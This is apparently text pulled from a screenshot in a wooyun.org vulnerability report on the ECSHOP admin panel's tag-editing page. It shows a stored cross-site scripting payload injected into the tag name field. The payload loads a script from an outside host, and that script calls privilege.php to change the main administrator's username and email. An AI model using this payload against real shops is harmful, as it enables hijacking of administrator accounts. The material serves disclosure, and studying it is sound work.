 ECSHOP 管理中心 - 编辑标签
标签名称 " maxlength="60" />
根据商品编号、名称或货号搜索商品 搜索
22
HTML CSS 脚本 DOM 网络
ame < td < tr < tbody < table < form < div.main-div < body < html < frame#main-frame < framese
<td class="label">标签名称</td>
<td>
<input id="tag_name" type="text" value="" name="tag_name">
<script src="http://www. .com/test.js">
1 // JavaScript Document
2 Ajax.call('privilege.php?act=update','id=1&user_name=heihei&email=sfcuboy@qq.com',''
</script>
" maxlength="60" /&gt;
</td>
www.wooyun.org